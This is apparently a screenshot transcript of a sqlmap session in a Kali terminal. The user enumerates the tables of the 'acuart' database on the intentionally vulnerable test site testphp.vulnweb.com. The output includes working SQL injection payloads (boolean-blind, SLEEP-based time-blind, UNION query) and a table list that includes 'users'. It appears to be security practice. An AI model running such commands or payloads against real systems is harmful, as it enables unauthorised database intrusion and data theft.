 LINUX [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
22:27
thanmaye08@THANMAYE: ~/Desktop
File Actions Edit View Help
Trash
File System
Home
Terminal E...
┌──(thanmaye08㉿THANMAYE)-[~/Desktop]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -D acuart --tables
{1.7.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:27:34 /2023-09-11/
[22:27:34] [INFO] resuming back-end DBMS 'mysql'
[22:27:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 8419=8419
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 1372 FROM (SELECT(SLEEP(5)))vuzx)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-7828 UNION ALL SELECT NULL,NULL,CONCAT(0×7171767071,0×624673456d454f78704e526b46667649764c46794777736f4355547978704b68506171436e626f6f,0
x7171707671)-- -
---
[22:27:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.0.12
[22:27:37] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[22:27:37] [INFO] fetched data logged to text files under '/home/thanmaye08/.local/share/sqlmap/output/testphp.vulnweb.com'
Right Ctrl